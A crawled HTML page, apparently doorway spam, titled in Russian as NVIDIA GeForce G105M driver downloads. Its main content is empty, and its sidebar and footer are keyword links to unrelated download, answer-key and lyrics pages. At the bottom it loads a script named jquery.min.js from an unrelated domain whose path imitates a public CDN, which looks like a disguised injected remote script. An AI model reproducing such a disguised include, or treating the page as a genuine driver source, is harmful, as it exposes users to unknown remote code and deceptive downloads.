

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gohroomiba.vanderplas.com/aj9x-drayvera-dlya-videokarty-nvidia-geforce-g105m.html
body_size: 1901
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Драйвера для видеокарты nvidia geforce g105m - gohroomiba.vanderplas.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gohroomiba.vanderplas.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Драйвера для видеокарты nvidia geforce g105m</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="aj9x-kartiny-kubanskih-hudozhnikov-prezentaciya.html">Картины кубанских художников презентация</a></li>
                                <li><a href="aj9x-vasiliy-aksenov-kollegi-skachat-fb2.html">Василий аксенов коллеги скачать fb2</a></li>
                                <li><a href="aj9x-uchebnik-8-klass-kaufman-skachat.html">Учебник 8 класс кауфман скачать</a></li>
                                <li><a href="aj9x-mody-dlya-skayrim-wet-and-cold.html">Моды для скайрим wet and cold</a></li>
                                <li><a href="aj9x-mein-herz-brennt-minus.html">Mein herz brennt минус</a></li>
                                <li><a href="aj9x-pesni-pod-breyk-dans-skachat.html">Песни под брейк данс скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-sarrot-natali-tropizmy-kratkoe-soderzhanie.html">Саррот натали тропизмы краткое содержание</a></li>
                                            <li><a href="aj9x-raspisanie-elektrichki-karasuk-irtyshskaya.html">Расписание электрички карасук иртышская</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-skachat-programmu-midi4casio.html">Скачать программу midi4casio</a></li>
                                            <li><a href="aj9x-tekst-pesni-progulki-na-vode.html">Текст песни прогулки на воде</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-karel-chapek-knigi-kupit.html">Карел чапек книги купить</a></li>
                                            <li><a href="aj9x-spasibo-za-vnimanie-krasivye-kartinki-dlya-prezentacii.html">Спасибо за внимание красивые картинки для презентации</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-reshebnik-po-russkomu-yazyku-3-klassa-polyakova.html">Решебник по русскому языку 3 класса полякова</a></li>
                                            <li><a href="aj9x-film-zhizn-arseneva.html">Фильм жизнь арсеньева</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
